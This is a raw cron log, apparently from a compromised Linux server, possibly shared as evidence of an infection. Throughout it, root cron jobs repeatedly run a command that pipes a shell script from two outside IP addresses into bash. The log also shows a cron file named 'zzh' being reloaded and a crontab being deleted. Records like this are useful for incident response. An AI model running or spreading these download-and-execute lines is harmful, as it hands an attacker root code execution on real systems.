 Sep  9 03:08:01 iZwz95i4zepsgaa6vrvxvaZ CROND[25760]: (root) CMD (curl http://107.189.3.150/b2f628/cronb.sh|bash)
Sep  9 03:08:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25637]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:08:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25638]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:09:01 iZwz95i4zepsgaa6vrvxvaZ CROND[25930]: (root) CMD (curl http://107.189.3.150/b2f628/cronb.sh|bash)
Sep  9 03:09:01 iZwz95i4zepsgaa6vrvxvaZ CROND[25929]: (root) CMD (curl http://107.189.3.150/b2f628/cronb.sh|bash)
Sep  9 03:09:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25699]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:09:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25698]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:10:01 iZwz95i4zepsgaa6vrvxvaZ CROND[26003]: (root) CMD (curl http://107.189.3.150/b2f628/cronb.sh|bash)
Sep  9 03:10:01 iZwz95i4zepsgaa6vrvxvaZ CROND[26002]: (root) CMD (curl http://107.189.3.150/b2f628/cronb.sh|bash)
Sep  9 03:10:01 iZwz95i4zepsgaa6vrvxvaZ CROND[26001]: (root) CMD (/usr/lib64/sa/sa1 1 1)
Sep  9 03:10:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25759]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:10:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25758]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:11:01 iZwz95i4zepsgaa6vrvxvaZ crond[3008]: (*system*) RELOAD (/etc/crontab)
Sep  9 03:11:01 iZwz95i4zepsgaa6vrvxvaZ crond[3008]: (*system*) RELOAD (/etc/cron.d/zzh)
Sep  9 03:11:01 iZwz95i4zepsgaa6vrvxvaZ CROND[27004]: (root) CMD (curl http://205.185.118.246/b2f628/cronb.sh|bash)
Sep  9 03:11:01 iZwz95i4zepsgaa6vrvxvaZ CROND[27005]: (root) CMD (curl http://205.185.118.246/b2f628/cronb.sh|bash)
Sep  9 03:11:09 iZwz95i4zepsgaa6vrvxvaZ CROND[25927]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:11:09 iZwz95i4zepsgaa6vrvxvaZ CROND[25926]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:12:01 iZwz95i4zepsgaa6vrvxvaZ CROND[6027]: (root) CMD (curl http://205.185.118.246/b2f628/cronb.sh|bash)
Sep  9 03:12:01 iZwz95i4zepsgaa6vrvxvaZ CROND[6031]: (root) CMD (curl http://205.185.118.246/b2f628/cronb.sh|bash)
Sep  9 03:12:01 iZwz95i4zepsgaa6vrvxvaZ CROND[6025]: (root) MAIL (mailed 33 bytes of output but got status 0x004b#012)
Sep  9 03:12:01 iZwz95i4zepsgaa6vrvxvaZ CROND[6026]: (root) MAIL (mailed 33 bytes of output but got status 0x004b#012)
Sep  9 03:12:08 iZwz95i4zepsgaa6vrvxvaZ CROND[26000]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:12:08 iZwz95i4zepsgaa6vrvxvaZ CROND[25998]: (root) MAIL (mailed 10337 bytes of output but got status 0x004b#012)
Sep  9 03:12:49 iZwz95i4zepsgaa6vrvxvaZ crontab[7860]: (root) DELETE (root)